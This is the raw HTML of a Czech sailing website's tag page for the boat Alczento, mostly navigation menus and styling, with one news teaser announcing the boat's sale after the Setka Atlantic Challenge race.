<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alczento</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Alczento</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25644 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy category-zavodni-jachting tag-alczento tag-jurand tag-setka-atlantic-challenge" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/rychla-zprava-stovka-alczento-ze-zavodu-setka-atlantic-challenge-na-prodej/" rel="bookmark" class="td-image-wrap" title="Rychlá zpráva: Stovka Alczento ze závodu Setka Atlantic Challenge na prodej!">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2022/01/271619411_656457492450781_8488999941369501529_n-768x576.jpg" alt="Rychlá zpráva: Stovka Alczento ze závodu Setka Atlantic Challenge na prodej!" title="Rychlá zpráva: Stovka Alczento ze závodu Setka Atlantic Challenge na prodej!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/rychla-zprava-stovka-alczento-ze-zavodu-setka-atlantic-challenge-na-prodej/" rel="bookmark" title="Rychlá zpráva: Stovka Alczento ze závodu Setka Atlantic Challenge na prodej!">
                            Rychlá zpráva: Stovka Alczento ze závodu Setka Atlantic Challenge na prodej!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-01-12T07:32:23+00:00" >12 ledna, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/rychla-zprava-stovka-alczento-ze-zavodu-setka-atlantic-challenge-na-prodej/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
